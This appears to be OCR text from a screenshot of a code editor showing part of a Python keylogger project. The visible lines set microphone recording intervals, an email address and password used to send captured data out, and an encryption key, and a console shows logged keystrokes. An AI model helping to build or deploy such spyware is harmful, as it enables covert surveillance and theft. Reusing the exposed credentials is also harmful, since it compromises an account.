 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - advanced-keylogger\keylogger.py
Python filess advanced-keylogger keylogger.py keylogger (1)
keylogger.py advanced-keylogger\keylogger.py
Project
Database
SciView
Structure
Bookmarks
Notifications
1 3 12 7
44 microphone_time = 10
45 time_iteration = 15
46 number_of_iterations_end = 3
47
48 email_address = "trashyemail092@gmail.com" # Enter disposable email here
49 password = "tvbaecmhcojpulpp" # Enter email password here
50
51 username = getpass.getuser()
52
53 toaddr = "trashyemail092@gmail.com" # Enter the email address you want to send your information to
54
55 key = "T37ozDH4USRh2zt9CdE90oLtU96qFPTmPLs7PSadIE4=" # Generate an encryption key from the Cryptography folder
56
Run: keylogger keylogger (1)
'u'
'u'
'b'
'v'
'u'
'n'
'k'
'd'
'n'
'n'
'f'
Key.enter
Key.enter
Version Control Run TODO Problems Terminal Python Packages Python Console
Unresolved reference 'helloworldoraoroaroaroaoaroaroaroaorjfirnvndnvndnajnvjnhddjcjdncjenbbeucieieeincisncindbcususucbudbvubdubdub... 47:1 CRLF UTF-8 4 spaces Python 3.8 (Python filess)
Type here to search 63% ENG 15:19
06-12-2022